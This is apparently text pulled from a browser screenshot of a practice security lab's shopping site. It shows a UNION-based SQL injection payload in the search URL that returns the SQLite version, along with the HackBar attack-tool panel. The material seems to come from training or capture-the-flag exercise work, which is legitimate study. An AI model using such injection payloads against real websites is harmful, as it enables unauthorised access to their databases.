 https://lab.hackersir.org/items?search=a%27%20union%20select%20NULL,sqlite_version(*),NULL,NULL,NULL;--
.GIT
喵喵購物網
商品列表
搜尋商品
登出
搜尋結果：a' union select NULL,sqlite_version(*),NULL,NULL,NULL;--, 共 1 筆符合
3.41.2
3.41.2
$None
Elements Console Sources Network Performance Application HackBar Memory Lighthouse EditThisCookie Cookie Editor Adblock Plus AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
https://lab.hackersir.org/items?search=a%27%20union%20select%20NULL,sqlite_version(*),NULL,NULL,NULL;--
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Chromium";v="116", "Not)A;Bra
Console What's New Issues